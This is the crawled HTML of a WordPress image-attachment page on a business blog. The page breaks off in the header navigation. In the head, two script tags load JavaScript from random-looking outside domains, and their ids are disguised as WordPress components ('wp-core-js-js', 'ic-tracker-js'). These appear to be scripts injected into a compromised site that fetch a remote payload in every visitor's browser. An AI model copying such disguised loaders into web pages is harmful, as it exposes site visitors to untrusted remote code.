

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessmensedition.com/pennant-1-jpg/
body_size: 12694
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>pennant-1.jpg | Business Mens Edition</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Fernando Raymond"/>
	<link rel="canonical" href="https://businessmensedition.com/pennant-1-jpg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Business Mens Edition | Keeping Businesses Informed" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="pennant-1.jpg | Business Mens Edition" />
		<meta property="og:url" content="https://businessmensedition.com/pennant-1-jpg/" />
		<meta property="article:published_time" content="2020-06-06T03:08:27+00:00" />
		<meta property="article:modified_time" content="2020-06-06T03:08:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="pennant-1.jpg | Business Mens Edition" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/businessmensedition.com\/pennant-1-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/businessmensedition.com#listItem","position":1,"name":"Home","item":"https:\/\/businessmensedition.com","nextItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/pennant-1-jpg\/#listItem","name":"pennant-1.jpg"}},{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/pennant-1-jpg\/#listItem","position":2,"name":"pennant-1.jpg","previousItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/businessmensedition.com\/pennant-1-jpg\/#itempage","url":"https:\/\/businessmensedition.com\/pennant-1-jpg\/","name":"pennant-1.jpg | Business Mens Edition","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/businessmensedition.com\/#website"},"breadcrumb":{"@id":"https:\/\/businessmensedition.com\/pennant-1-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/businessmensedition.com\/author\/fernando\/#author"},"creator":{"@id":"https:\/\/businessmensedition.com\/author\/fernando\/#author"},"datePublished":"2020-06-06T03:08:27+00:00","dateModified":"2020-06-06T03:08:27+00:00"},{"@type":"Organization","@id":"https:\/\/businessmensedition.com\/#organization","name":"Business Men's Edition","description":"Keeping Businesses Informed","url":"https:\/\/businessmensedition.com\/"},{"@type":"Person","@id":"https:\/\/businessmensedition.com\/author\/fernando\/#author","url":"https:\/\/businessmensedition.com\/author\/fernando\/","name":"Fernando Raymond","image":{"@type":"ImageObject","@id":"https:\/\/businessmensedition.com\/pennant-1-jpg\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8e4573acf37b4a01548cd6b6b7a8f71535835f18cc9f386648faa1bc351734a9?s=96&d=mm&r=g","width":96,"height":96,"caption":"Fernando Raymond"}},{"@type":"WebSite","@id":"https:\/\/businessmensedition.com\/#website","url":"https:\/\/businessmensedition.com\/","name":"Business Mens Edition","description":"Keeping Businesses Informed","inLanguage":"en-US","publisher":{"@id":"https:\/\/businessmensedition.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Mens Edition &raquo; Feed" href="https://businessmensedition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessmensedition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessmensedition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://businessmensedition.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://businessmensedition.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://businessmensedition.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://businessmensedition.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1766699198" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://businessmensedition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1766699198" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://businessmensedition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessmensedition.com/wp-json/wp/v2/media/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessmensedition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessmensedition.com/?p=184' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-270x270.png" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-184 attachmentid-184 attachment-jpeg wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Thu. Dec 25th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://businessmensedition.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://businessmensedition.com/" rel="home">Business Mens Edition</a></p>
                                                            <p class="site-description">Keeping Businesses Informed</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://businessmensedition.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://businessmensedition.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a class="nav-link" title="Home" href="https://businessmensedition.com/">Home</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a class="nav-link" title="Business" href="https://businessmensedition.com/category/business/">Business</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a class="nav-link" title="Tech" href="https://businessmensedition.com/category/tech/">Tech</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a class="nav-link" title="Marketing" href="https://businessmensedition.com/category/digital-marketing/">Marketing</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a class="nav-link" title="Bloggers Exchange" href="https://the-bloggers-exchange.org/">Bloggers Exchange</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a class="nav-link" title="Make Money Online Fast" href="https://businessmensedition.com/make-money-online/">Make Money Online Fast</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a class="nav-link" title="About" href="https://businessmensedition.com/about/">About</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a class="nav-link" title="Write For Us" href="https://businessmensedition.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Contact" href="https://businessmensedition.com/contact/">Contact</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
